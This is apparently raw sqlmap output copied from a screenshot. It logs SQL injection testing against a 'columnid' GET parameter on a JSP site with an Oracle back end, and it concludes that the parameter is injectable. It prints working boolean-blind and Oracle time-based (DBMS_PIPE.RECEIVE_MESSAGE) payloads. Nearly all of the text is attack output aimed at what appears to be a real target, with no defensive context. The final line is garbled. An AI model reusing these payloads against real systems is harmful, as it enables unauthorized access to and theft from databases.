 [16:58:01] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:58:01] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........
[16:58:08] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[16:58:09] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:58:09] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[16:58:09] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[16:58:10] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:58:10] [INFO] testing 'Oracle AND time-based blind'
[16:58:31] [INFO] GET parameter 'columnid' seems to be 'Oracle AND time-based bl
ind' injectable
[16:58:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:58:31] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:58:32] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:58:34] [INFO] target URL appears to have 1 column in query
[16:58:34] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'columnid' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 44 HTTP(s) requ
ests:
---
Place: GET
Parameter: columnid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: columnid=0,-11,5086,5087,5088,5089,5090,5104,5105,5106,5107,5091,51
08,5109,5110,5111,5092,5120,5121,5122,5123,5093,5094,5095,5117,5118,5119,5096,50
97,5098,5099,5100) AND 7194=7194 AND (7434=7434
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: columnid=0,-11,5086,5087,5088,5089,5090,5104,5105,5106,5107,5091,51
08,5109,5110,5111,5092,5120,5121,5122,5123,5093,5094,5095,5117,5118,5119,5096,50
97,5098,5099,5100) AND 1533=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(120)||CHR(90
)||CHR(114),5) AND (6414=6414
---
[16:58:41] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.4.6, JSP
back-end DBMS: Oracle
[16:58:41] [INFO] fetched data logged to text files under '
tput xing .cn'